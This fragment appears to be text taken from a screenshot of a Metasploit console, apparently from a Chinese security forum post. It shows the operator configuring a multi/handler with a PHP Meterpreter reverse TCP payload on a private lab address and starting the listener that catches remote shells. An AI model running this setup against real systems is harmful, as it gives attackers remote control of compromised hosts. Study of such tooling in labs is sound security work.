 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.88.130
lhost => 192.168.88.130
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.88.130   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.88.130:4444
看雪